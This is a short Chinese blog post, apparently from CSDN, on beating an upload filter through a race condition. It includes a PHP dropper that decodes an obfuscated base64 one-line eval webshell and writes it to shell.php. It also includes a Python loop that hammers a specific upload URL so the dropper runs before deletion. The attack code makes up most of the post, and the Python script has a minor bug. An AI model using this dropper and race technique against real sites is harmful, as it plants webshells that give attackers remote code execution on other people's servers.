 前言：根据源代码来看，是允许你上传php的文件，但是你上传后会进行检测里面的内容，如果不符合的话，会对上传的文件进行删除。
但是，如果我们在删除前去访问了上传的php的内容，并且这个php的内容里面可以生成出来一个新的php脚本，那么这个时候我们就可以
直接访问生成出来的php代码。
代码解析：
a变量是一句话经过编码后的，然后会新建一个shell.php,然后经过解码写入shell.php。
1 <?php
2 $a='PD9waHAgQGV2YWwoJF9QT1NUWydhJ10pOz8+';
3 $myfile = fopen("shell.php", "w");
4 fwrite($myfile, base64_decode($a));
5 fclose($myfile);
6 ?>
CSDN @请再坚持一下
关于去访问的话，直接用python写个死循环访问你上传的那个文件即可。
Project
1.py 竞争上传.py scanner.py
1 import requests
2 url="http://upload.ujeq.com/upll/upload/jzsc.php"
3 while True:
4 a=requests.get(url)
5 s = print("正在访问" + url)
6 print(s)
CSDN @请再坚持一下